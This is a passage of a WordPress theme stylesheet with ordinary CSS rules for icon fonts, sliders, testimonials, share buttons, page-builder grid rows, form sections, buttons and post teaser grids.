  /* Animation center compensation - magrins should be symmetric */
  /* remove if not needed */
  margin-left: .2em;
 
  /* you can be more comfortable with incrlineard icons size */
  /* font-size: 120%; */
 
  /* Uncomment for 3D effect */
  /* text-shadow: 1px 1px 1px rgba(127, 127, 127, 0.3); */
  color: #111;
  font-size: 14px;
}
 
.fontello-plus-squared:before { content: '\229e'; } /* '⊞' */
.fontello-pencil:before { content: '\270e'; } /* '✎' */
.fontello-comment:before { content: '\e718'; } /* '' */
.fontello-tags:before { content: '\e800'; } /* '' */
/* =To top
----------------------------------------------- */
#site-generator #to-top {
	position: absolute;
	right: -70px;
	bottom: 13px;
	width: 30px;
	height: 30px;
	text-align: center;
	text-decoration: none;
	color: #fff;
	background: #000;
	border-radius: 50%;
}
#to-top i {
	font-size: 22px;
	vertical-align: -27%;
}
#site-generator #to-top:hover {
	color: #fff;
	background: #2183BD;
}
/* =YaShare
----------------------------------------------- */
.yashare-auto-init {
	float: right;
}
.single-post footer.entry-meta .yashare-auto-init span {
	color: #fff;
}
.b-share {
	font: inherit;
	display: inline-block;
	vertical-align: middle;
	padding: 1px 3px 1px 4px;
}
footer.entry-meta .b-share_theme_counter .b-share_type_small .b-share__link:active {
	height: auto;
	border: none;
}
footer.entry-meta .b-share_theme_counter .b-share__link:active .b-share-icon,
footer.entry-meta .b-share_theme_counter .b-share__link:active .b-share-counter {
	top: 0;
}
/* =RevSlider
----------------------------------------------- */
#content .wpb_revslider_element {
	max-width: 1600px !important;
}
#block-rev-slider .rev_slider .no-slides-text {
	font-weight: normal;
	text-align: center;
	padding-top: 12%;
	text-transform: uppercase;
}
#content .tp-loader {
	background: url(images/preloader.gif) no-repeat 0 0;
	background-color: transparent;
	margin: -10px 0 0 -10px;
	width: 20px;
	height: 20px;
	border-radius: 0;
}
#content .tp-bullets {
	z-index: 100;
}
#content .wpb_revslider_element .wpb_regularsize {
	text-transform: uppercase;
	font-weight: 400;
}
#content .tp-bullets.simplebullets.round .bullet {
	width: 6px;
	height: 6px;
	display: inline-block;
	margin: 0 12px;
	opacity: 1;
	filter: alpha(opacity=100);
	cursor: pointer;
	position: relative;
	top: 2px;
	left: 2px;
	white-space: nowrap;
	-webkit-transition: background-color 0.25s, border-color 0.25s;
	-moz-transition: background-color 0.25s, border-color 0.25s;
	-o-transition: background-color 0.25s, border-color 0.25s;
	-ms-transition: background-color 0.25s, border-color 0.25s;
	transition: background-color 0.25s, border-color 0.25s;
	float: left;
	-webkit-backface-visibility: hidden;
	background: #fff;
	border: solid 1px transparent;
	border-radius: 50%;
}
#content .tp-bullets.simplebullets.round .bullet:hover,
#content .tp-bullets.simplebullets.navbar .bullet:hover {
	opacity: 1;
	filter: alpha(opacity=100);
	background: #fff;
}
#content .tp-bullets.simplebullets.round .bullet.selected,
#content .tp-bullets.simplebullets.navbar .bullet.selected {
	border-color: #fff;
	opacity: 1;
	filter: alpha(opacity=100);
	background: transparent;
	width: 10px;
	height: 10px;
	top: 0;
	left: 4px;
	margin: 0 12px 0 8px;
}
#content .tparrows {
	background: #505458;
	background: rgba(80, 84, 88, .45);
	width: 44px;
	height: 44px;
	-webkit-transition: background 200ms linear;
	-moz-transition: background 200ms linear;
	-o-transition: background 200ms linear;
	transition: background 200ms linear;
	text-align: center;
}
#content .tparrows:before {
	font-family: 'icomoon';
	content: attr(data-icon);
	speak: none;
	font-weight: normal;
	-webkit-font-smoothing: antialiased;
	color: #fff;
	font-size: 27px;
	line-height: 1.625;
}
#content .tp-rightarrow.default:before {
	content: "\e00e";
}
#content .tp-leftarrow.default:before {
	content: "\e00d";
}
#content .tparrows:hover {
	background: #232526;
	background: rgba(80, 84, 88, .65);
}
#content .tp-bullets.simplebullets.navbar {
	border: 3px solid #fff;
	background: rgba(0, 0, 0, .35);
	border-radius: 0;
	height: auto;
	padding: 6px 8px;
}
#content .tp-bullets.simplebullets.navbar .bullet {
	width: 4px;
	height: 4px;
	display: inline-block;
	margin: 0 4px;
	border-radius: 50%;
	background: #fff;
	border: 2px solid #fff;
	opacity: .7;
	filter: alpha(opacity=70);
	cursor: pointer;
	-webkit-transition: all linear .1s;
	-moz-transition: all linear .1s;
	-o-transition: all linear .1s;
	-ms-transition: all linear .1s;
}
/* =ShowBiz
----------------------------------------------- */
#content .showbiz-container {
	overflow: visible;
}
#content .showbiz-title,
#content .showbiz-title a {
	color: #111;
	font-size: 16px !important;
	text-decoration: none !important;
	line-height: 1.425;
}
.showbiz .mediaholder img {
	margin-bottom: 0 !important;
	float: left;
	width: auto !important;
	max-width: 100% !important;
}
#content .showbiz .divide20 {
	height: 5px;
}
#content .showbiz-container .themehover {
	background-image: url(images/plus-icon-white.png) !important;
}
/*
 * jQuery flexslider v2.2.0
 * http://www.woothemes.com/flexslider/
 *
 * Copyright 2012 WooThemes
 * Free to use under the GPLv2 license.
 * http://www.gnu.org/licenses/gpl-2.0.html
 *
 * Contributing author: Tyler Smith (@mbmufffin)
 */
 /* Browser Resets
*********************************/
.flex-container a:active,
.testimonialsslider a:active,
.flex-container a:focus,
.testimonialsslider a:focus  {outline: none;}
.slides,
.flex-control-nav,
.flex-direction-nav {margin: 0; padding: 0; list-style: none;}
/* testimonialsslider Necessary Styles
*********************************/
.testimonialsslider {margin: 0; padding: 0;}
.testimonialsslider .slides > li {display: none; -webkit-backface-visibility: visible;} /* Hide the slides before the JS is loaded. Avoids image jumping */
.testimonialsslider .slides img {max-width: 100%; display: inline-block;}
.testimonialsslider .slides span {display: inline-block; line-height: 3;}
.testimonialsslider .slides span img {margin: 0 10px 0 0; float: left; }
.flex-pauseplay span {text-transform: capitalize;}
/* Clearfix for the .slides element */
.slides:after {content: "\0020"; display: block; clear: both; visibility: hidden; line-height: 0; height: 0;}
html[xmlns] .slides {display: block;}
* html .slides {height: 1%;}
/* No JavaScript Fallback */
/* If you are not using another script, such as Modernizr, make sure you
 * include js that eliminates this class on page load */
.no-js .slides > li:first-child {display: block;}
/* testimonialsslider Default Theme
*********************************/
.testimonialsslider { margin: 0 0 30px; position: relative; zoom: 1; overflow: visible !important; }
.flex-viewport { max-height: 2000px; -webkit-transition: all 1s ease-out; -moz-transition: all 1s ease-out; -o-transition: all 1s ease-out; transition: all 1s ease-out; }
.loading .flex-viewport { max-height: 300px; }
.testimonialsslider .slides { zoom: 1; }
.carousel li { margin-right: 5px; }
/* Control Nav */
.testimonialsslider .flex-direction-nav {
	position: absolute;
	top: -45px;
	right: 0;
	background: #fff;
	padding-left: 14px;
}
.testimonialsslider.testimonial-big .flex-direction-nav,
.testimonialsslider.no-nav .flex-direction-nav {
	display: none;
}
#content .testimonialsslider .flex-direction-nav li {
	display: block;
	float: right;
	width: 32px;
	height: 32px;
}
#content .testimonialsslider .flex-direction-nav li:first-child {
	float: left;
	margin-right: 5px;
}
#content .testimonialsslider .flex-direction-nav a {
	display: block;
	width: 24px;
	height: 28px;
	border: 1px solid #d9dee1;
	background: transparent;
	margin: 0;
	padding: 1px 3px;
	border-radius: 50%;
	top: auto;
	left: auto;
	opacity: 1;
	-webkit-transition: 0.1s ease-out;
	-moz-transition: 0.1s ease-out;
	-o-transition: 0.1s ease-out;
	-ms-transition: 0.1s ease-out;
}
#content .testimonialsslider .flex-direction-nav a:before {
	color: #8A8A8A;
	font-size: 22px;
	font-family: 'icomoon';
	content: attr(data-icon);
	speak: none;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	line-height: 1.3;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	-webkit-transition: all linear .1s;
	-moz-transition: all linear .1s;
	-o-transition: all linear .1s;
	-ms-transition: all linear .1s;
}
#content .testimonialsslider .flex-direction-nav .flex-prev:before {
	content: "\e012";
}
#content .testimonialsslider .flex-direction-nav .flex-next:before {
	content: "\e010";
}
#content .testimonialsslider .flex-direction-nav a:hover {
	background: transparent;
	border-color: #303636;
	color: #111;
}
#content .testimonialsslider .flex-direction-nav a:hover:before {
	color: #111;
}
.testimonialsslider .flex-control-nav {
	width: 100%;
	position: absolute;
	margin: 0 !important;
	text-align: center;
	bottom: -26px;
	z-index: 100;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	-o-user-select: none;
	user-select: none;
}
#content .testimonialsslider .flex-control-nav li {margin: 0 4px; display: inline-block; zoom: 1; *display: inline;}
#content .testimonialsslider .flex-control-paging li a {
	width: 4px;
	height: 4px;
	display: block;
	background: transparent;
	cursor: pointer;
	text-indent: -9999px;
	border-radius: 20px;
	border: 1px solid #111;
}
#content .testimonialsslider .flex-control-paging li a:hover { background: #2183BD; }
#content .testimonialsslider .flex-control-paging li a.flex-active { background: #2183BD; cursor: default; }
/* Testimonials
---------------------------------------------------------- */
.testimonialsslider.testimonial-big {
	margin: 0 0 20px;
}
.testimonialsslider .slides li .testimonial-wrapper {
	padding: 1.625em;
	border: 1px solid #d9dee1;
	background: #fff;
	border-radius: 2px;
}
.testimonialsslider blockquote {
	border: none;
	padding: 0;
	font-size: 14px;
	margin: 0 0 15px;
	color: #111;
	font-weight: 400;
	font-style: normal;
}
.vc_span12 .testimonialsslider .wpb_content_element {
	margin-bottom: 0;
}
.testimonial-big .slides {
	background: transparent;
}
.testimonialsslider.testimonial-big .slides li .testimonial-wrapper {
	padding: 0;
	border: none;
	background: transparent;
}
.testimonial-big .testimonial-image-wrapper {
	padding: 17px 0 30px;
	border-top: none;
	text-align: center;
}
.testimonial-big .testimonial-image-wrapper em {
	border: none;
	display: none;
}
.testimonial-big .testimonial-image-wrapper em:after {
	border: none;
	display: none;
}
.testimonialsslider.testimonial-big .slides .testimonial-image-wrapper img {
	float: none;
	display: inline-block;
	margin-top: 0;
}
.testimonial-big .testimonial-name-title-wrapper {
	float: none;
	display: inline-block;
	text-align: left;
	margin-top: 0;
	position: relative;
	bottom: 17px;
}
.testimonial-big blockquote {
	font-size: 26px;
	width: 80%;
	margin: 0 auto 15px;
	font-weight: 400;
}
.testimonial-image-wrapper {
	padding: 0 1.425em 1.425em;
}
.testimonialsslider .slides .testimonial-image-wrapper img {
	margin: 17px 20px 0 0;
	display: block;
	max-width: 70px;
	border-radius: 50%;
	float: left;
}
.testimonial-name-title-wrapper {
	float: left;
	margin-top: 21px;
}
.testimonialsslider .slides .testimonial-name-title-wrapper .testimonial-name {
	text-transform: none;
	letter-spacing: 0;
	font-weight: 400;
	margin: 0 0 7px;
	font-size: 17px;
	line-height: 1.825;
	display: inline;
	color: #2183BD;
}
.testimonialsslider .slides .testimonial-name-title-wrapper .testimonial-title {
	color: #999;
	line-height: 1.825;
	display: inline;
}
.testimonial-image-wrapper em {
	width: 0px;
	height: 0px;
	border-style: solid;
	border-width: 13px 12px 0;
	border-color: #d9dee1 transparent transparent transparent;
	margin: 0 0 0 23px;
	display: block;
}
.testimonial-image-wrapper em:after {
	content: '';
	width: 0px;
	height: 0px;
	border-style: solid;
	border-width: 13px 12px 0;
	border-color: #fff transparent transparent transparent;
	margin: 0 auto;
	display: block;
	position: relative;
	bottom: 14px;
	right: 12px;
}
#content .testimonialsslider .slides .wpb_content_element {
	margin-bottom: 14px;
}
.testimonial-big .slides li .testimonial-wrapper {
	padding: 0;
}
#content .testimonial-big .flex-control-paging li a {
	width: 6px;
	height: 6px;
	border: solid 1px rgba(0, 0, 0, .5);
	background: transparent;
}
#content .testimonial-big .flex-control-paging li a:hover {
	background: #2183BD;
}
#content .testimonial-big .flex-control-paging li a.flex-active {
	background: #2183BD;
}
/* Transitions
---------------------------------------------------------- */
/*.transition {
	-webkit-transition: all .05s;
	-moz-transition: all .05s;
	-o-transition: all .05s;
	-ms-transition: all .05s;
	transition: all .05s;
}*/
/** js_composer_front.css **/
.vc_col-xs-1, .vc_col-sm-1, .vc_col-md-1, .vc_col-lg-1, .vc_col-xs-2, .vc_col-sm-2, .vc_col-md-2, .vc_col-lg-2, .vc_col-xs-3, .vc_col-sm-3, .vc_col-md-3, .vc_col-lg-3, .vc_col-xs-4, .vc_col-sm-4, .vc_col-md-4, .vc_col-lg-4, .vc_col-xs-5, .vc_col-sm-5, .vc_col-md-5, .vc_col-lg-5, .vc_col-xs-6, .vc_col-sm-6, .vc_col-md-6, .vc_col-lg-6, .vc_col-xs-7, .vc_col-sm-7, .vc_col-md-7, .vc_col-lg-7, .vc_col-xs-8, .vc_col-sm-8, .vc_col-md-8, .vc_col-lg-8, .vc_col-xs-9, .vc_col-sm-9, .vc_col-md-9, .vc_col-lg-9, .vc_col-xs-10, .vc_col-sm-10, .vc_col-md-10, .vc_col-lg-10, .vc_col-xs-11, .vc_col-sm-11, .vc_col-md-11, .vc_col-lg-11, .vc_col-xs-12, .vc_col-sm-12, .vc_col-md-12, .vc_col-lg-12 {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
}
/* Grid systems
---------------------------------------------------------- */
.entry-content > .wpb_row > .vc_span12 {
	margin: 60px 0;
}
.vc_span12 .wpb_content_element {
	margin-bottom: 30px;
}
.light {
	background: #f4f5f6;
	border-top: 1px solid #d9dee1;
	border-bottom: 1px solid #d9dee1;
	position: relative;
}
.border-top {
	
}
.border-top:before {
	content: "";
	position: relative;
	height: 5px;
	border-bottom: 1px solid #d9dee1;
	border-top: 1px solid #d9dee1;
	width: 100%;
}
.dark,
.dark .testimonialsslider blockquote,
.dark h2 {
	color: #fff;
}
.row-border.vc_row-fluid .vc_span2 {
	width: 16.583333333333334%;
	border-left: 1px dashed #d9dee1;
	border-bottom: 1px dashed #d9dee1;
	margin-left: 0;
}
.row-border.last.vc_row-fluid .vc_span2 {
	border-bottom: 0;
}
.row-border.vc_row-fluid .vc_span2:first-child {
	border-left: none;
}
.vc_span12 .row-border .wpb_single_image.wpb_content_element {
	margin-bottom: 0;
}
.highlight.center {
	max-width: 65% !important;
}
.highlight h1,
.highlight h2 {
	background: #fff;
	background: rgba(255, 255, 255, 0.8);
	display: inline-block;
	padding: 15px 20px;
	float: left;
	clear: both;
	font-size: 2.8em;
	font-weight: 400;
}
.highlight p {
	background: #fff;
	background: rgba(255, 255, 255, 0.8);
	display: inline-block;
	padding: 15px 20px;
	font-size: 16px;
	float: left;
	clear: both;
}
.highlight.center h2,
.highlight.center p {
	float: none;
}
/* Narrow black
---------------------------------------------------------- */
.narrow-black .vc_span12 > .wpb_wrapper {
	max-width: 700px;
	background: #111;
	background: rgba(0, 0, 0, .7);
	padding: 30px;
	margin: 60px auto;
}
.narrow-black .highlight-heading p {
	padding: 0 140px;
}
.narrow-black div.wpcf7 {
	float: none;
}
.narrow-black input[type=text],
.narrow-black input[type=password],
.narrow-black input[type=email],
.narrow-black textarea {
	border-radius: 2px;
	border: 1px solid #111;
	border: 1px solid rgba(0, 0, 0, 1);
	padding: 7px;
	background: #fff;
	background: rgba(255, 255, 255, 1);
	max-width: 50%;
	-webkit-transition: all linear .1s;
	-moz-transition: all linear .1s;
	-o-transition: all linear .1s;
	-ms-transition: all linear .1s;
	transition: all linear .1s;
}
.narrow-black input[type=text]:focus,
.narrow-black input[type=password]:focus,
.narrow-black input[type=email]:focus,
.narrow-black input[type=number]:focus,
.narrow-black textarea:focus {
	background: #fff;
	background: rgba(255, 255, 255, 1);
	box-shadow: 0 0px 12px #2183BD;
}
.narrow-black .wpcf7 p {
	text-align: center;
	font-size: 16px;
}
.narrow-black .wpcf7-submit {
	float: none;
	margin: 0 0 15px;
	padding: 6px 20px;
	font-size: 16px;
}
#content .narrow-black div.wpcf7 img.ajax-loader {
	position: absolute;
	margin-top: 10px;
}
#content .narrow-black div.wpcf7-validation-errors,
#content .narrow-black div.wpcf7-mail-sent-ok {
	text-align: center;
	max-width: 552px;
	margin: 30px auto 15px;
}
.narrow-black .wpb_separator,
.narrow-black .vc_text_separator {
	border-color: #999;
	max-width: 10%;
	margin: 0 auto 30px;
}
/* Narrow white
---------------------------------------------------------- */
.narrow-white .vc_span12 > .wpb_wrapper {
	max-width: 700px;
	background: #fff;
	background: rgba(255, 255, 255, .97);
	padding: 30px;
	margin: 60px auto;
}
.narrow-white .highlight-heading p {
	padding: 0 140px;
}
.narrow-white div.wpcf7 {
	float: none;
}
.narrow-white input[type=text],
.narrow-white input[type=password],
.narrow-white input[type=email],
.narrow-white textarea {
	border-radius: 2px;
	border: 1px solid #999;
	padding: 7px;
	background: #fff;
	background: rgba(255, 255, 255, 1);
	box-shadow: 0px 1px 2px rgba(0, 0, 0, .08);
	max-width: 50%;
	-webkit-transition: all linear .1s;
	-moz-transition: all linear .1s;
	-o-transition: all linear .1s;
	-ms-transition: all linear .1s;
	transition: all linear .1s;
}
.narrow-white input[type=text]:focus,
.narrow-white input[type=password]:focus,
.narrow-white input[type=email]:focus,
.narrow-white input[type=number]:focus,
.narrow-white textarea:focus {
	box-shadow: 0 0px 6px rgba(0, 0, 0, .35);
}
.narrow-white .wpcf7 p {
	text-align: center;
	font-size: 18px;
}
.narrow-white .wpcf7-submit {
	float: none;
	margin: 0 0 15px;
	padding: 6px 20px;
	font-size: 16px;
}
.narrow-white div.wpcf7 img.ajax-loader {
	position: absolute;
}
#content .narrow-white div.wpcf7-validation-errors,
#content .narrow-white div.wpcf7-mail-sent-ok {
	text-align: center;
	max-width: 552px;
	margin: 30px auto 15px;
}
.narrow-white .wpb_separator,
.narrow-white .vc_text_separator {
	border-color: #999;
	max-width: 10%;
	margin: 0 auto 30px;
}
.dark .highlight-heading p {
	color: #fff;
}
.dark a {
	color: #fff;
}
.dark a:hover {
	color: #2183BD;
}
.absolute {
	position: absolute;
	bottom: 0;
	margin: 0 !important;
}
.dynamic {
	border-bottom: 1px solid #d9dee1;
	overflow: hidden;
}
.dynamic > .vc_span12 {
	margin: 60px 0 0 !important;
}
.dynamic .wpb_single_image.wpb_content_element {
	margin-bottom: 0 !important;
	position: relative;
}
.dynamic .wpb_single_image.wpb_content_element img {
	margin-bottom: -8px;
}
.wpb_content_element.absolute.wpb_single_image img {
	float: left;
}
#content .wpb_content_element.light-margin {
	margin-bottom: 16px;
}
.light-margin-bottom .wpb_content_element.highlight-heading {
	margin-bottom: 30px;
}
#content .wpb_content_element,
ul.wpb_thumbnails-fluid > li,
.last_toggle_el_margin, .wpb_button {
	margin-bottom: 30px;
}
#content .clearfix .wpb_content_element:after {
	clear: both;
	display: block;
	height: 0;
	font-size: 0;
	visibility: hidden;
	content: ".";
}
#content .wpb_content_element .wpb_tour_tabs_wrapper .wpb_tab > .wpb_content_element:last-child,
#content .wpb_content_element .wpb_accordion_wrapper .wpb_accordion_content > .wpb_content_element:last-child,
#content .wpb_content_element .wpb_tour_tabs_wrapper .wpb_tab .wpb_row:last-child > div > div.wpb_wrapper .wpb_content_element:last-child,
#content .wpb_content_element .wpb_accordion_wrapper .wpb_accordion_content .wpb_row:last-child > div > div.wpb_wrapper .wpb_content_element:last-child {
	margin-bottom: 0;
}
.entry-content > .wpb_row.light-margin-bottom > .vc_span12 {
	margin-bottom: 30px;
}
.entry-content > .wpb_row.light-margin > .vc_span12 {
	margin: 30px 0;
}
.entry-content > .wpb_row.no-margin-bottom > .vc_span12 {
	margin-bottom: 0;
}
.no-margin ul {
	margin-left: 0;
}
.entry-content > .wpb_row.no-margin-top > .vc_span12 {
	margin-top: 0;
}
.entry-content > .wpb_row.light-margin-top > .vc_span12 {
	margin-top: 30px;
}
.wpb_row.no-margin-bottom .vc_span12 .wpb_wrapper > .wpb_row {
	margin: 0 auto;
}
.wpb_row .wpb_grid ul.wpb_thumbnails-fluid {
	margin: 0;
}
.no-margin > .vc_span12,
.no-margin .vc_span12 .wpb_content_element,
.no-margin .vc_span12 > .wpb_wrapper {
	margin: 0 auto !important;
	max-width: none !important;
	padding: 0 !important;
}
.entry-content > .wpb_row > .wrapper {
	max-width: 1101px;
	margin: 0px auto;
	float: none;
}
/*.secondary-menu-enabled .entry-content > .wpb_row > .wrapper {
	margin: 40px auto;
}*/
#content .wpb_row {
	margin: 0;
}
#content .wpb_row.add_margin {
	margin-bottom: 30px;
}
.entry-content > .wpb_row.light-margin > .wrapper {
	margin: 30px auto;
}
.entry-content > .wpb_row.no-margin > .wrapper {
	margin: 0 auto;
}
#content .vc_span12 .wpb_single_image.wpb_content_element.no-margin {
	margin-bottom: 0;
}
#content .wpb_gallery.wpb_content_element.no-margin {
	margin-bottom: 0;
}
.vc_span12 .wpb_content_element.no-margin {
	margin-bottom: 0;
}
.entry-content > .no-margin-bottom > .wrapper {
	margin-bottom: 0;
}
.entry-content > .no-margin-top > .wrapper {
	margin-top: 0;
}
.entry-content > .light-margin-top > .wrapper {
	margin-top: 30px;
}
.entry-content > .light-margin-bottom > .wrapper {
	margin-bottom: 30px;
}
.entry-content > .light-margin.no-margin-top > .wrapper {
	margin-top: 0;
}
.entry-content > .full-width > .wrapper {
	max-width: 100%;
}
.entry-content > .full-width-10 > .wrapper {
	max-width: 100%;
	padding: 0 9px 0 10px;
}
.entry-content > .full-width-11 > .wrapper {
	max-width: 100%;
	padding: 0 11px 0 10px;
}
.parallax {
	position: relative;
	background-size: cover;
	background-position: 50% 9.266666666666666%;
}
.parallax .testimonialsslider blockquote,
.dark .testimonialsslider blockquote { 
	color: #fff;
	font-style: normal;
	font-weight: 400;
}
#content .parallax .flex-control-paging li a,
#content .dark .flex-control-paging li a {
	border-color: rgba(255, 255, 255, .5);
	border-color: #fff;
}
#content .parallax .flex-control-paging li a:hover,
#content .dark .flex-control-paging li a:hover {
	background: #eee;
	background: rgba(255, 255, 255, .7);
}
#content .parallax .flex-control-paging li a.flex-active,
#content .dark .flex-control-paging li a.flex-active {
	background: #fff;
	background: rgba(255,255,255,0.9);
}
.parallax .wpb_button {
	margin-top: 8px !important;
}
.wpb_heading,
.entry-content .wpb_heading {
	font-size: 24px;
	letter-spacing: 1px;
	text-transform: uppercase;
}
/* Buttons
---------------------------------------------------------- */
.wpb_button_a {
	-webkit-transition: none !important;
	-moz-transition: none !important;
	-o-transition: none !important;
	-ms-transition: none !important;
}
.wpb_button {
    border-radius: 2px !important;
    border: none !important;
    line-height: inherit !important;
    position: relative;
    text-shadow: none !important;
    box-shadow: inset 0px -1px 0px 0px rgba(0,0,0, 0.2) !important;
    -webkit-transition: all 0.1s linear;
	-moz-transition: all 0.1s linear;
	-o-transition: all 0.1s linear;
	-ms-transition: all 0.1s linear;
}
#content .wpb_regularsize {
	padding: 3px 16px;
	font-size: 14px;
}
button.wpb_btn-small,
span.wpb_btn-small {
	padding: 5px 10px !important;
	font-size: 13px !important;
	line-height: 16px !important;
	font-weight: normal !important;
}
#content .wpb_button {
	margin-bottom: 0;
}
button.wpb_btn-large,
span.wpb_btn-large {
	padding: 9px 20px !important;
	font-size: 16px !important;
}
.wpb_btn-primary {
	background-color: #50ADCA !important;
}
.wpb_btn-primary:hover {
	background-color: #58bddb !important;
}
.wpb_btn-info {
	background-color: #1cc999 !important
}
.wpb_btn-info:hover {
	background-color: #1ed6a2 !important;
}
.wpb_btn-success {
	background-color: #69BF48 !important;
}
.wpb_btn-success:hover {
	background-color: #71cc4e !important;
}
.wpb_btn-danger {
	background-color: #eb6d4c !important;
}
.wpb_btn-danger:hover {
	background-color: #f17f6c !important;
}
.wpb_btn-warning {
	background-color: #ff9900 !important;
}
.wpb_btn-warning:hover {
	background-color: #ff8a00 !important;
}
.wpb_btn-inverse {
	background-color: #444 !important;
}
.wpb_btn-inverse:hover {
	background-color: #2183BD !important;
}
.wpb_button:hover {
	-webkit-transition: all 0.1s linear !important;
	-moz-transition: all 0.1s linear !important;
	-o-transition: all 0.1s linear !important;
	-ms-transition: all 0.1s linear !important;
}
/* Teaser Grid
---------------------------------------------------------- */
#content .wpb_thumbnails.isotope {
	-webkit-transition-property: none;
	-moz-transition-property: none;
	-ms-transition-property: none;
	-o-transition-property: none;
	transition-property: none;
	
}
#content .wpb_thumbnails .isotope-item {
  padding: 0 20px;
  
  -webkit-transition-duration: 0;
     -moz-transition-duration: 0;
      -ms-transition-duration: 0;
       -o-transition-duration: 0;
          transition-duration: 0;
}
#content .columns_count_1 .wpb_thumbnails .isotope-item {
  	margin-left: 0;
}
#content .title_date_category_vc_span12 .isotope-item {
  	border-top: 1px dotted #ECECEC;
  	margin: 0 0 0.912em;
}
#content .title_date_category_vc_span12 .isotope-item:first-child {
  	border-top: none;
}
#content .title_date_category_vc_span12 .isotope-item:first-child h2 {
  	margin-top: 0;
}
#content .title_date_category_vc_span12 .isotope-item .entry-meta {
  	margin: 0;
}
#content .wpb_grid .wpb_thumbnails-fluid > .vc_span6,
#content .wpb_filtered_grid .wpb_thumbnails-fluid > .vc_span6 {
	width: 47.35%;
}
#content  .wpb_grid .wpb_thumbnails-fluid > .vc_span12,
#content  .wpb_filtered_grid .wpb_thumbnails-fluid > .vc_span12 {
	width: 100%;
}
.wpb_thumbnails h2 {
	font-size: 18px;
	letter-spacing: 0;
	text-transform: none;
	margin-bottom: 0;
}
.wpb_thumbnails h2 a {
	color: #111;
	text-decoration: none;
}
.wpb_thumbnails h2 a:hover {
	color: #2183BD;
}
.wpb_thumbnails .link_image {
	margin: 0 10px 10px 0;
	float: left;
}
.wpb_thumbnails .link_image:hover {
	opacity: .75;
}
.wpb_thumbnails .post_title {
	margin: 0 10px 0 0;
	font-weight: bold;
}
.wpb_thumbnails h3 a {
	color: #111;
	text-decoration: none;
}
.wpb_thumbnails h3 a:hover {
	color: #2183BD;
}
.post-wrapper {
	margin-left: 70px;
	float: left;
}
.date-wrapper {
	background: #f4f4f4;
	color: #666;
	width: 50px;
	text-align: center;
	font-size: 20px;
	line-height: 20px;
	font-weight: bold;
	padding: 10px 0 0;
	float: left;
	margin: 0;
	position: absolute;
}
.date-wrapper .entry-date {
	display: block;
	background: #2183BD;
	font-size: 11px;
	line-height: 11px;
	font-weight: bold;
	padding: 5px 0;
	margin: 10px 0 0;
	text-transform: uppercase;
	color: #fff;
}
.title-text {
	float: left;
	clear: none;
	margin-top: 0;
}
.entry-content.title-text {
	width: auto !important;
}
.wpb_thumbnails .more-link-wrapper {
	float: left;
	margin: 0;
	clear: none;
}
.more-link-wrapper .more-link {
	font-size: 14px;
}
.wpb_content_element.grid_layout-title_text,
.grid_layout-title_text ul.wpb_thumbnails-fluid > li {
	margin-bottom: 30px;
}
.post-categories {
	margin: 0;
}
.entry-date {
	font-size: 13px;
	color: #999;
}
.teaser_grid_container .entry-meta {
	margin: 0 0 14px;
}
.teaser_grid_container .comments-link {
	position: relative;
	right: 6px;
}
.teaser_grid_container .comments-link a {
	font-size: 11px;
}
.teaser_grid_container .comments-link a,
.teaser_grid_container .comments-link i:before {
	color: #111;
}
.teaser_grid_container .comments-link i:before {
	margin-right: .1em;
	width: auto;
	vertical-align: -10%;
	-webkit-transition: all linear .1s;
	-moz-transition: all linear .1s;
	-o-transition: all linear .1s;
	-ms-transition: all linear .1s;
}
.teaser_grid_container .comments-link a:hover {
	text-decoration: none;
	color: #2183BD;
}
.teaser_grid_container .comments-link a:hover i:before {
	color: #2183BD;
}
.entry-meta .post-categories,
.entry-meta .post-categories li {
	display: inline;
}
#content .pagination-center #nav-pagination {
	text-align: center;
}
/* Custom style  */
.custom-style .post-thumb {
	float: left;
	margin: 0 16px 0 0;
}
.custom-style .wpb_thumbnails h2 {
	clear: none;
	margin-top: 0;
}
.custom-style .teaser_grid_container .entry-meta {
	clear: none;
}
.custom-style ul.wpb_thumbnails-fluid > li {
	margin-bottom: 16px;
}
/* Posts Alternative
---------------------------------------------------------- */
/* One Column  */
.wpb_row .wpb_grid.columns_count_1 ul.wpb_thumbnails-fluid {
	width: auto;
	max-width: 745px;
	margin: 0 auto;
}
#content .columns_count_1 #nav-pagination {
	max-width: 745px;
	margin: 0 auto;
}
.wpb_grid.columns_count_1 .hentry {
	margin: 0 0 50px 0;
	padding: 0 0 20px;
	float: left;
	width: 100%;
}
.wpb_grid.columns_count_1 .teaser_grid_container .comments-link a {
	font-size: 14px;
	color: #666;
}
.wpb_grid.columns_count_1 .teaser_grid_container .comments-link a:hover {
	color: #2183BD;
}
.wpb_grid.columns_count_1 footer.entry-meta a:hover {
	text-decoration: none;
}
.wpb_grid.columns_count_1  footer.entry-meta span {
	color: #666;
}
.wpb_grid.columns_count_1 footer.entry-meta a {
	color: #666;
}
.wpb_grid.columns_count_1 footer.entry-meta a:hover {
	color: #2183BD;
}
.wpb_grid.columns_count_1 footer.entry-meta .tag-links a {
	text-decoration: underline;
}
.wpb_grid.columns_count_1 footer.entry-meta .sep {
	color: #ECECEC;
	padding: 0 5px;
}
.wpb_teaser_grid.columns_count_1 .entry-content {
	padding: 15px 0 0 2.5%;
	margin: 0 0 15px;
	width: auto;
}
.wpb_teaser_grid.columns_count_1.grid_layout-title_text .entry-content {
	padding: 0;
	margin: 0;
}
	
.columns_count_1 .teaser_grid_container .comments-link {
	right: 0;
}
.columns_count_1 .entry-meta a {
	color: #2183BD;
}
.columns_count_1 .entry-meta a:hover {
	color: #111;
}
/* One Column Medium Image Style */
.wpb_row .medium-image-style-enabled ul.wpb_thumbnails-fluid > [class*="vc_span"] {
	margin-left: 0;
	margin-bottom: 20px;
}
.medium-image-style-enabled .post-thumb {
	float: left;
	margin: 0 0 15px 0;
	max-width: 45.5%;
}
.medium-image-style-enabled .link_image {
	float: left;
	margin-right: 2.5%;
	position: relative;
	z-index: 100;
}
.medium-image-style-enabled .entry-content-meta-wrapper {
	float: left;
	margin: 0 0 21px;
}
.medium-image-style-enabled .entry-content-meta-wrapper .entry-header {
	padding-left: 0;
}
.wpb_teaser_grid.columns_count_1.medium-image-style-enabled .entry-content {
	padding: 0;
	margin: 0;
}
.wpb_grid.medium-image-style-enabled  .wpb_thumbnails-fluid > .vc_span12 {
	width: 100%;
}
.medium-image-style-enabled .wpb_thumbnails h2 {
	margin-top: 0;
	clear: none;
